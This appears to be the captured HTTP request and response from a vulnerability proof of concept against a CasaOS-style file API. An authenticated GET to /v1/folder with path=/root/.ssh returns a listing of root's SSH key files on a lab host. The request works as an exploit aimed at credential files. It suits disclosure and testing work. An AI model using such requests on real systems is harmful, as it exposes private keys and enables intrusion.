 Request
Pretty Raw Hex \n
1 GET /v1/folder?path=%2Froot%2F.ssh HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Language: en_us
8 Authorization:
eyJhbGciOiJFUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNhc2FvcyIsImlkIjoxLCJpc3MiOiJjYXNhb3MiLCJleHAi
OjE3MzAwMzA3MzMsIm5iZiI6MTczMDAxOTkzMywiaWF0IjoxNzMwMDE5OTMzfQ.GHoSc1g0_PDo9ONWHjHPsOq4KZo9-1snZA3qp_
HNB_O_qj9m6Jd5BdHnlRqsrtz9SYuNJL9leit7VlydrDaNrQ
9 Connection: close
10 Referer: http://192.168.56.109/
11 Priority: u=0
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 521
3 Content-Type: application/json
4 Date: Sun, 27 Oct 2024 09:33:37 GMT
5 Vary: Origin
6 Vary: Accept-Encoding
7 Connection: close
8
9 {
"success":200,
"message":"ok",
"data":{
"content":[
{
"name":"id_rsa",
"size":2590,
"is_dir":false,
"modified":"2024-10-27T05:15:00.061479178-04:00",
"sign":"",
"thumb":"",
"type":0,
"path":"/root/.ssh/id_rsa",
"date":"2024-10-27T05:15:00.061479178-04:00",
"extensions":null
},
{
"name":"id_rsa.pub",
"size":563,
"is_dir":false,
"modified":"2024-10-27T05:15:00.065481177-04:00",
"sign":"",
"thumb":"",
"type":0,
"path":"/root/.ssh/id_rsa.pub",
"date":"2024-10-27T05:15:00.065481177-04:00",
"extensions":null
}
],
"total":2,
"index":1,
"size":100000
}
}
10